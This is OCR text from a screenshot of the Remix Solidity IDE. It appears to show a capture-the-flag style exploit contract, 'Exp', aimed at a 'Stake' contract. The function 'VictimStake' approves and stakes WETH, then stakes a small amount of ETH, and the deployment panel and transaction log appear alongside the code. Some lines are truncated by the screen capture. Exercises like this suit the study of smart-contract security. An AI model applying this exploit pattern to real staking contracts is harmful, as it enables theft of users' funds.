 VALUE
1100000000000000 Wei
CONTRACT
Exp - Exp.sol
evm version: berlin
DEPLOY
_STAKE: 0x8B61404d4f61edAA4Ea88
_WETH: 0xCd8AF4A0F29cF7966C05
Calldata Parameters transact
Publish to IPFS
At Address 0xCd8AF4A0F29cF7966
Transactions recorded 2 i
Deployed Contracts 3
STAKE AT 0X8B6...6E9AC (
WETH AT 0XCD8...9052F (
EXP AT 0XBFB...BA32A (BL
Balance: 0 ETH
VictimStake
WETHA
5 contract Exp {
6 Stake stake;
7 address public WETHA;
8
9 constructor(address _stake, address _weth){ infinite gas 269000 gas
10 stake = Stake(_stake);
11 WETHA = _weth;
12 }
13
14 function VictimStake() public payable { infinite gas
15 // 授权WETH
16 (bool success, ) = address(WETHA).call(abi.encodeWithSignature("approve(address,uint256)", address(stake), 100 ether));
17 // 质押WETH
18 stake.StakeWETH(1 ether);
19 // 质押ETH
20 stake.StakeETH{value:0.0011 ether}();
21 }
22 }
0 Listen on all transactions Filter with tran
}
decoded output -
logs []
raw logs []
value 1100000000000000 wei
creation of Exp pending...
view on Etherscan view on Blockscout
[block:7804250 txIndex:101] from: 0x714...18390 to: Exp.(constructor) value: 0 wei data: 0x608...9052f logs: 0 hash: 0x070...ffcae
>